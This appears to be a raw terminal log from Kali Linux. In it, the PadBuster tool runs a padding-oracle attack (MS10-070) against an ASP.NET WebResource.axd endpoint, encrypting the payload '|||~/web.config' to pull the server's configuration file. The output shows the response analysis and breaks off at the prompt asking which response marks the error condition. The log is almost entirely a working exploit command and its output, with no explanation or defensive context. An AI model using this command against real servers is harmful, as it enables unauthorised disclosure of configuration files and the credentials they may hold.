 root@kali:~/Documents/MS10-070# perl padBuster.pl http:///WebResource.axd?d=9MBwmxN6TLKjC8S3CdFGyw2 9MBwmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 500
[+] Location: N/A
[+] Content Length: 5013
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       500     3877    N/A
2 **    255     500     5013    N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2